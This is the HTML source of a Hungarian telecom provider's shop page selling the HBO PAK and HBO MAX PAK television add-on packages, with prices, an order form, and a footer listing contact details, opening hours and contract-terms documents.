href="https://mosontelecom.hu/kapcsolat/"><span class="x-particle is-primary" data-x-particle="scale-x inside-t_c" aria-hidden="true"><span style=""></span></span><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kapcsolat</span></div></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a class="x-anchor x-anchor-menu-item has-particle m1qx-8 m1qx-9 m1qx-a m1qx-b m1qx-e m1qx-i" tabindex="0" href="https://mosontelecom.hu/munkalehetoseg/"><span class="x-particle is-primary" data-x-particle="scale-x inside-t_c" aria-hidden="true"><span style=""></span></span><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Munkalehetőség</span></div></div></a></li></ul></div></div></div>      </header>

	<div class="x-container max width offset">
        <div class="x-main full" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div class="entry-wrap"><div class="entry-content"><div id="product-2902" class="has-post-thumbnail product type-product post-2902 status-publish first instock product_cat-tv product_tag-gyor-moson-sopron-megye shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://mosontelecom.hu/wp-content/uploads/2019/08/hbo-logo-100x100.png" data-thumb-alt="HBO PAK" data-thumb-srcset="https://mosontelecom.hu/wp-content/uploads/2019/08/hbo-logo-100x100.png 100w, https://mosontelecom.hu/wp-content/uploads/2019/08/hbo-logo-150x150.png 150w, https://mosontelecom.hu/wp-content/uploads/2019/08/hbo-logo.png 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://mosontelecom.hu/wp-content/uploads/2019/08/hbo-logo.png"><img loading="lazy" width="250" height="250" src="https://mosontelecom.hu/wp-content/uploads/2019/08/hbo-logo.png" class="wp-post-image" alt="HBO PAK" data-caption="" data-src="https://mosontelecom.hu/wp-content/uploads/2019/08/hbo-logo.png" data-large_image="https://mosontelecom.hu/wp-content/uploads/2019/08/hbo-logo.png" data-large_image_width="250" data-large_image_height="250" decoding="async" fetchpriority="high" srcset="https://mosontelecom.hu/wp-content/uploads/2019/08/hbo-logo.png 250w, https://mosontelecom.hu/wp-content/uploads/2019/08/hbo-logo-150x150.png 150w, https://mosontelecom.hu/wp-content/uploads/2019/08/hbo-logo-100x100.png 100w" sizes="(max-width: 250px) 100vw, 250px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">HBO PAK</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>2.990&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3.490&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span><span class="screen-reader-text">Price range: 2.990&nbsp;&#70;&#116; through 3.490&nbsp;&#70;&#116;</span></p>

<form class="variations_form cart" action="https://mosontelecom.hu/csomagok/hbo-pak/" method="post" enctype='multipart/form-data' data-product_id="2902" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_hbo-csomag&quot;:&quot;HBO PAK&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2990,&quot;display_regular_price&quot;:2990,&quot;image&quot;:{&quot;title&quot;:&quot;hbo-logo&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mosontelecom.hu\/wp-content\/uploads\/2019\/08\/hbo-logo.png&quot;,&quot;alt&quot;:&quot;hbo-logo&quot;,&quot;src&quot;:&quot;https:\/\/mosontelecom.hu\/wp-content\/uploads\/2019\/08\/hbo-logo.png&quot;,&quot;srcset&quot;:&quot;https:\/\/mosontelecom.hu\/wp-content\/uploads\/2019\/08\/hbo-logo.png 250w, https:\/\/mosontelecom.hu\/wp-content\/uploads\/2019\/08\/hbo-logo-150x150.png 150w, https:\/\/mosontelecom.hu\/wp-content\/uploads\/2019\/08\/hbo-logo-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 250px) 100vw, 250px&quot;,&quot;full_src&quot;:&quot;https:\/\/mosontelecom.hu\/wp-content\/uploads\/2019\/08\/hbo-logo.png&quot;,&quot;full_src_w&quot;:250,&quot;full_src_h&quot;:250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mosontelecom.hu\/wp-content\/uploads\/2019\/08\/hbo-logo-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mosontelecom.hu\/wp-content\/uploads\/2019\/08\/hbo-logo.png&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:250,&quot;src_h&quot;:250},&quot;image_id&quot;:3721,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;2.990&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#70;&amp;#116;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;114&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3763,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_hbo-csomag&quot;:&quot;HBO MAX PAK&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3490,&quot;display_regular_price&quot;:3490,&quot;image&quot;:{&quot;title&quot;:&quot;picture-4&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mosontelecom.hu\/wp-content\/uploads\/2019\/08\/picture-4.png&quot;,&quot;alt&quot;:&quot;picture-4&quot;,&quot;src&quot;:&quot;https:\/\/mosontelecom.hu\/wp-content\/uploads\/2019\/08\/picture-4.png&quot;,&quot;srcset&quot;:&quot;https:\/\/mosontelecom.hu\/wp-content\/uploads\/2019\/08\/picture-4.png 500w, https:\/\/mosontelecom.hu\/wp-content\/uploads\/2019\/08\/picture-4-300x300.png 300w, https:\/\/mosontelecom.hu\/wp-content\/uploads\/2019\/08\/picture-4-150x150.png 150w, https:\/\/mosontelecom.hu\/wp-content\/uploads\/2019\/08\/picture-4-100x100.png 100w, https:\/\/mosontelecom.hu\/wp-content\/uploads\/2019\/08\/picture-4-280x280.png 280w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/mosontelecom.hu\/wp-content\/uploads\/2019\/08\/picture-4.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mosontelecom.hu\/wp-content\/uploads\/2019\/08\/picture-4-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mosontelecom.hu\/wp-content\/uploads\/2019\/08\/picture-4-280x280.png&quot;,&quot;thumb_src_w&quot;:280,&quot;thumb_src_h&quot;:280,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:3722,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3.490&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#70;&amp;#116;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;114&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3764,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="hbo-csomag">HBO csomag</label></th>
						<td class="value">
							<select id="hbo-csomag" class="" name="attribute_hbo-csomag" data-attribute_name="attribute_hbo-csomag" data-show_option_none="yes"><option value="">Choose an option</option><option value="HBO PAK" >HBO PAK</option><option value="HBO MAX PAK" >HBO MAX PAK</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6969e119a900f">HBO PAK quantity</label>
	<input
		type="number"
				id="quantity_6969e119a900f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="2902" />
	<input type="hidden" name="product_id" value="2902" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">114</span></span>

	
	<span class="posted_in">Category: <a href="https://mosontelecom.hu/szolgaltatasok/lakossagi-szolgaltatasok/tv/" rel="tag">Lakossági TV</a></span>
	<span class="tagged_as">Tag: <a href="https://mosontelecom.hu/termekcimke/gyor-moson-sopron-megye/" rel="tag">Győr-Moson-Sopron megye</a></span>
	
</div>
	</div>

	
  
</div>

</div></div>
		
	</div>
	
</div>

    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e2297-e1 m1rt-0 m1rt-1 m1rt-2 m1rt-3" data-x-bar="{&quot;id&quot;:&quot;e2297-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;32em&quot;}"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-upper-image lazyload" style=" background-image:inherit; background-repeat: no-repeat; background-position: -400px 50px; background-size: 750px;" data-bg-image="url(https://mosontelecom.hu/wp-content/uploads/2019/06/main.png)"></div></div><div class="e2297-e1 x-bar-content"><div class="x-bar-container e2297-e2 m1rt-e m1rt-f m1rt-g m1rt-h m1rt-i m1rt-j"><div class="x-text x-text-headline e2297-e3 m1rt-y m1rt-z"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Kérdés esetén hivj, írj vagy gyere be személyesen</h1>
</div></div></div><div class="x-text x-content e2297-e4 m1rt-11 m1rt-12 m1rt-13 m1rt-14 m1rt-15 m1rt-16 m1rt-17 m1rt-18 m1rt-19 m1rt-1a m1rt-1b"><p style="text-align: justify;">Tel.: 06 21 333 2222</p>
<p style="text-align: justify;">Mosonmagyaróvár, Erkel Ferenc utca 10.</p></div><div class="x-text x-content e2297-e5 m1rt-11 m1rt-12 m1rt-14 m1rt-15 m1rt-16 m1rt-17 m1rt-19 m1rt-1a m1rt-1c m1rt-1d m1rt-1e"><a href="mailto:kapcsolat@mosontelecom.hu">kapcsolat@mosontelecom.hu</a></div><a class="x-anchor x-anchor-button e2297-e6 m1rt-1y m1rt-1z m1rt-20 m1rt-21 m1rt-22 m1rt-23" tabindex="0" href="https://mosontelecom.hu/kapcsolat/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kapcsolat felvétele</span></div></div></a></div><div class="x-bar-container e2297-e7 m1rt-e m1rt-i m1rt-j m1rt-k m1rt-l"><span class="x-image e2297-e8 m1rt-2b scale"><img data-src="https://mosontelecom.hu/wp-content/uploads/2021/12/lablec.png" width="1388" height="1028" alt="Image" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1388px; --smush-placeholder-aspect-ratio: 1388/1028;"></span></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e2297-e9 m1rt-1 m1rt-4 m1rt-5 m1rt-6" data-x-bar="{&quot;id&quot;:&quot;e2297-e9&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;30em&quot;}"><div class="e2297-e9 x-bar-content"><div class="x-bar-container e2297-e10 m1rt-e m1rt-f m1rt-h m1rt-i m1rt-m m1rt-n m1rt-o"><div class="x-text x-content e2297-e11 m1rt-15 m1rt-16 m1rt-17 m1rt-1c m1rt-1f m1rt-1g">Nyitvatartás</div><div class="x-text x-content e2297-e12 m1rt-16 m1rt-17 m1rt-1a m1rt-1g m1rt-1h m1rt-1i m1rt-1j"><p>Hétfő-Csütörtök: 9-17.30h</p>
<p>Péntek: 9-14.00h</p>
<p>Szombat-Vasárnap: ZÁRVA</p></div></div><div class="x-bar-container e2297-e13 m1rt-e m1rt-f m1rt-h m1rt-i m1rt-m m1rt-p m1rt-q"><div class="x-text x-content e2297-e14 m1rt-15 m1rt-16 m1rt-17 m1rt-1c m1rt-1f m1rt-1g">Kapcsolat</div><div class="x-text x-content e2297-e15 m1rt-16 m1rt-17 m1rt-1a m1rt-1g m1rt-1h m1rt-1i m1rt-1j"><i  class="x-icon x-icon-envelope-o" data-x-icon-s="&#xf0e0;" aria-hidden="true"></i>  <a style="color: white;" href="mailto:kapcsolat@mosontelecom.hu">kapcsolat@mosontelecom.hu</a></div><div class="x-text x-content e2297-e16 m1rt-12 m1rt-14 m1rt-15 m1rt-16 m1rt-17 m1rt-18 m1rt-1a m1rt-1c m1rt-1g m1rt-1j"><p><i  class="x-icon x-icon-building-o" data-x-icon-s="&#xf1ad;" aria-hidden="true"></i>   9200 Mosonmagyaróvár<br />
Erkel Ferenc utca 10.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i>  <a href="tel:+3621 333 2222">+3621 333 2222</a></p></div></div><div class="x-bar-container e2297-e17 m1rt-e m1rt-f m1rt-h m1rt-i m1rt-m m1rt-q m1rt-r"><div class="x-text x-content e2297-e18 m1rt-15 m1rt-16 m1rt-17 m1rt-1c m1rt-1f m1rt-1g">Ismerd meg szolgáltatásaink</div><ul class="x-menu-first-level x-menu x-menu-inline e2297-e19 m1rt-2c m1rt-2d m1rt-2f" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2305" id="menu-item-2305"><a class="x-anchor x-anchor-menu-item m1rt-20 m1rt-21 m1rt-22 m1rt-24 m1rt-25 m1rt-26" tabindex="0" href="https://mosontelecom.hu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Csomagok</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3836" id="menu-item-3836"><a class="x-anchor x-anchor-menu-item m1rt-20 m1rt-21 m1rt-22 m1rt-24 m1rt-25 m1rt-26" tabindex="0" href="https://www.instagram.com/mosontelecom/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Instagram</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul><div class="x-text x-content x-hide-lg x-hide-md x-hide-sm x-hide-xl x-hide-xs e2297-e20 m1rt-16 m1rt-19 m1rt-1a m1rt-1e m1rt-1h m1rt-1k m1rt-1l m1rt-1m m1rt-1n"><p><a style="color: white;" href="https://mosontelecom.hu/wp-content/uploads/2023/06/ASZF-INTERNET-2021-okt_SMALL.pdf">ÁSZF Internet</a></p>
<p><a style="color: white;" href="https://mosontelecom.hu/wp-content/uploads/2024/04/2024-05-01-ALTALANOS-SZERZODESI-FELTETELEI-INTERNET-HOZZAFERESI-SZOLGALTATAS-IGENYBEVETELERE.pdf">ÁSZF Internet 05.01-től</a></p>
<p><a style="color: white;" href="https://mosontelecom.hu/wp-content/uploads/2023/11/MosonTelecom-System-Kft-ASZF-2023-12.pdf">ÁSZF TV</a></p>
<p><a style="color: white;" href="https://mosontelecom.hu/wp-content/uploads/2024/01/MTS-Telefon-ASZF-2023_12_12.pdf">ÁSZF Telefon</a></p>
<p><a style="color: white;" href="https://mosontelecom.hu/wp-content/uploads/2023/11/ERTESITO-ASZF-VALTOZASROL-2023-11-07.pdf">Tájékoztató TV ÁSZF Módosításról</a></p>
<p><a style="color: white;" href="https://mosontelecom.hu/wp-content/uploads/2024/01/tajekoztato-2023-12-12.pdf">ÁSZF Módosítás Telefon</a></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://mosontelecom.hu/wp-content/uploads/2023/06/ERTESITO-ASZF-INTERNET-2021-okt.pdf">Tájékoztató Internet ÁSZF Módosításról</a></span></p></div></div><div class="x-bar-container e2297-e21 m1rt-e m1rt-f m1rt-h m1rt-i m1rt-m m1rt-q m1rt-r"><div class="x-text x-content e2297-e22 m1rt-15 m1rt-16 m1rt-17 m1rt-1c m1rt-1f m1rt-1o">Rólunk</div><ul class="x-menu-first-level x-menu x-menu-inline e2297-e23 m1rt-2d m1rt-2e m1rt-2f" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2638" id="menu-item-2638"><a class="x-anchor x-anchor-menu-item m1rt-20 m1rt-21 m1rt-22 m1rt-24 m1rt-25 m1rt-26 m1rt-28" tabindex="0" href="https://mosontelecom.hu/ceginformacio/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Céginformáció</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2643" id="menu-item-2643"><a class="x-anchor x-anchor-menu-item m1rt-20 m1rt-21 m1rt-22 m1rt-24 m1rt-25 m1rt-26 m1rt-28" tabindex="0" href="https://mosontelecom.hu/hogyan-mukodik/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hogyan működik?</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141" id="menu-item-4141"><a class="x-anchor x-anchor-menu-item m1rt-20 m1rt-21 m1rt-22 m1rt-24 m1rt-25 m1rt-26 m1rt-28" tabindex="0" href="https://mosontelecom.hu/aszf"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ÁSZF</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4140" id="menu-item-4140"><a class="x-anchor x-anchor-menu-item m1rt-20 m1rt-21 m1rt-22 m1rt-24 m1rt-25 m1rt-26 m1rt-28" tabindex="0" href="https://mosontelecom.hu/hibabejelento/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hibabejelentő</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul><div class="x-text x-content e2297-e24 m1rt-14 m1rt-16 m1rt-19 m1rt-1a m1rt-1i m1rt-1p m1rt-1q m1rt-1r"><p><i class=aria-hidden="true"></i>  <a href="https://mosontelecom.hu/wp-content/uploads/2023/03/adatvedelmi-nyilatkozat-2022-11-17-1.pdf">GDPR</a></p></div><div class="x-text x-content e2297-e25 m1rt-14 m1rt-16 m1rt-19 m1rt-1a m1rt-1i m1rt-1p m1rt-1q m1rt-1r"><i class="aria-hidden=&quot;true&quot;"></i><a href="https://mosontelecom.hu/wp-content/uploads/2024/05/Triotel_JPE_nyilatkozat_2024_0101.doc"> </a><a href="https://mosontelecom.hu/wp-content/uploads/2024/06/mosontelecom_JPE.pdf" target="_blank" rel="noopener"> JPE</a></div></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e2297-e26 m1rt-1 m1rt-3 m1rt-5 m1rt-6 m1rt-7 m1rt-8" data-x-bar="{&quot;id&quot;:&quot;e2297-e26&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;3em&quot;}"><div class="e2297-e26 x-bar-content"><div class="x-bar-container e2297-e27 m1rt-e m1rt-i m1rt-j m1rt-k m1rt-l"><div class="x-text x-content e2297-e28 m1rt-16 m1rt-19 m1rt-1a m1rt-1m m1rt-1o m1rt-1s m1rt-1t"><p><strong>© MosonTelecom System</strong>. All Rights Reserved. Szolgáltatások ára tartalmazza a 27%-os ÁFÁ-t. (Internet ÁFA 5%) <i class="" aria-hidden="true"></i>  <a href="https://web4me.hu">Karbantartva Web4Me.hu által</a></p></div></div><div class="x-bar-container e2297-e29 m1rt-e m1rt-i m1rt-j m1rt-k m1rt-l"><a class="x-anchor x-anchor-button has-graphic e2297-e30 m1rt-20 m1rt-24 m1rt-29" tabindex="0" href="https://www.facebook.com/mosontelecom/"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf09a;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e2297-e31 m1rt-20 m1rt-24 m1rt-29" tabindex="0" href="https://www.instagram.com/mosontelecom/"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf16d;"></i></span></div></a></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers x-hide-lg x-hide-xl e2297-e32 m1rt-1 m1rt-2 m1rt-3 m1rt-9 m1rt-a" data-x-bar="{&quot;id&quot;:&quot;e2297-e32&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e2297-e32 x-bar-content"><div class="x-bar-container e2297-e33 m1rt-e m1rt-f m1rt-g m1rt-i m1rt-j m1rt-l"><div class="x-text x-text-headline e2297-e34 m1rt-y m1rt-10"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Kérdés esetén hivj,<br> írj vagy gyere be személyesen</h1>
</div></div></div><div class="x-text x-content e2297-e35 m1rt-11 m1rt-12 m1rt-14 m1rt-15 m1rt-16 m1rt-17 m1rt-19 m1rt-1a m1rt-1c m1rt-1d m1rt-1e m1rt-1t"><p><a href="mailto:kapcsolat@mosontelecom.hu">kapcsolat@mosontelecom.hu</a></p></div><a class="x-anchor x-anchor-button e2297-e36 m1rt-1z m1rt-20 m1rt-21 m1rt-22 m1rt-23 m1rt-2a" tabindex="0" href="https://mosontelecom.hu/kapcsolat/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kapcsolat felvétele</span></div></div></a></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers x-hide-lg x-hide-xl e2297-e37 m1rt-1 m1rt-3 m1rt-8 m1rt-a m1rt-b" data-x-bar="{&quot;id&quot;:&quot;e2297-e37&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;6em&quot;}"><div class="e2297-e37 x-bar-content"><div class="x-bar-container e2297-e38 m1rt-e m1rt-i m1rt-j m1rt-k m1rt-l"></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers x-hide-lg x-hide-xl e2297-e39 m1rt-1 m1rt-3 m1rt-5 m1rt-8 m1rt-a m1rt-c" data-x-bar="{&quot;id&quot;:&quot;e2297-e39&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;30.85em&quot;}"><div class="e2297-e39 x-bar-content"><div class="x-bar-container e2297-e40 m1rt-e m1rt-f m1rt-g m1rt-j m1rt-l m1rt-s m1rt-t m1rt-u"><div class="x-text x-content e2297-e41 m1rt-14 m1rt-16 m1rt-18 m1rt-1a m1rt-1b m1rt-1c m1rt-1j m1rt-1n m1rt-1q m1rt-1r m1rt-1u m1rt-1v"><p><strong>Nyitvatartás:</strong></p>
<p>H-Cs: 9-17.30h</p>
<p>Péntek: 9-14.00h</p>
<p>Sz-V: ZÁRVA</p>
<p><a style="color: #5c5c5c;" href="https://mosontelecom.hu/wp-content/uploads/2023/06/ASZF-INTERNET-2021-okt_SMALL.pdf">ÁSZF Internet</a></p>
<p><a style="color: #5c5c5c;" href="https://mosontelecom.hu/wp-content/uploads/2024/04/2024-05-01-ALTALANOS-SZERZODESI-FELTETELEI-INTERNET-HOZZAFERESI-SZOLGALTATAS-IGENYBEVETELERE.pdf">ÁSZF Internet 05.01.</a></p>
<p><a style="color: #5c5c5c;" href="https://mosontelecom.hu/wp-content/uploads/2023/06/MosonTelecom-System-Kft-vezetekes-m-usorjel-elosztasi-ASZF-2021-11.pdf">ÁSZF TV</a></p>
<p><span style="color: #333333;"><a style="color: #333333;" href="https://mosontelecom.hu/wp-content/uploads/2024/01/tajekoztato-2023-12-12.pdf">ÁSZF Módosítás Telefon</a></span></p>
<p><a style="color: #5c5c5c;" href="https://mosontelecom.hu/wp-content/uploads/2023/06/ERTESITO-vezetekes-musorjel-elosztasi-ASZF-VALTOZASROL-2022-08.pdf">Tájékoztató TV ÁSZF Módosításról</a></p>
<p><a style="color: #5c5c5c;" href="https://mosontelecom.hu/wp-content/uploads/2023/06/ERTESITO-ASZF-INTERNET-2021-okt.pdf">Tájékoztató Internet ÁSZF Módosításról</a></p></div></div><div class="x-bar-container e2297-e42 m1rt-e m1rt-f m1rt-g m1rt-l m1rt-n m1rt-o m1rt-t m1rt-v m1rt-w"><div class="x-text x-content e2297-e43 m1rt-15 m1rt-16 m1rt-18 m1rt-1a m1rt-1b m1rt-1j m1rt-1l m1rt-1n m1rt-1r m1rt-1t m1rt-1w"><p><strong>Kapcsolat:</strong></p>
<p><i class="fa fa-phone" aria-hidden="true"></i>  <a href="tel:+3621 333 2222">+3621 333 2222</a></p>
<p><i  class="x-icon x-icon-envelope-o" data-x-icon-s="&#xf0e0;" aria-hidden="true"></i>  <a href="mailto:kapcsolat@mosontelecom.hu">kapcsolat@mosontelecom.hu</a></p>
<p><i  class="x-icon x-icon-building-o" data-x-icon-s="&#xf1ad;" aria-hidden="true"></i> 9200 Mosonmagyaróvár<br />
Erkel Ferenc utca 10.</p>
<p style="text-align: center;">© 2019 <strong>MosonTelecom System</strong>. <br />
All Rights Reserved</p>
<p style="text-align: center;"><a style="color: #5c5c5c;" href="https://mosontelecom.hu/hibabejelento/">Hibabejelentő</a></p>
<p><i class=aria-hidden="true"></i>  <a href="https://mosontelecom.hu/wp-content/uploads/2023/03/adatvedelmi-nyilatkozat-2022-11-17-1.pdf">GDPR</a></p>
</div></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers x-hide-lg x-hide-xl e2297-e44 m1rt-1 m1rt-3 m1rt-5 m1rt-8 m1rt-a m1rt-d" data-x-bar="{&quot;id&quot;:&quot;e2297-e44&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;6.85em&quot;}"><div class="e2297-e44 x-bar-content"><div class="x-bar-container e2297-e45 m1rt-e m1rt-f m1rt-g m1rt-l m1rt-n m1rt-s m1rt-t m1rt-w m1rt-x"><div class="x-text x-content e2297-e46 m1rt-14 m1rt-16 m1rt-18 m1rt-1a m1rt-1b m1rt-1c m1rt-1j m1rt-1n m1rt-1q m1rt-1r m1rt-1t m1rt-1u m1rt-1x"><p><strong>© MosonTelecom System</strong>. All Rights Reserved. Szolgáltatások ára tartalmazza a 27%-os ÁFÁ-t. (Internet ÁFA 5%) <i class="" aria-hidden="true"></i>  <a href="https://web4me.hu">Karbantartva Web4Me.hu által</a></p></div></div></div></div>
    
  </footer>

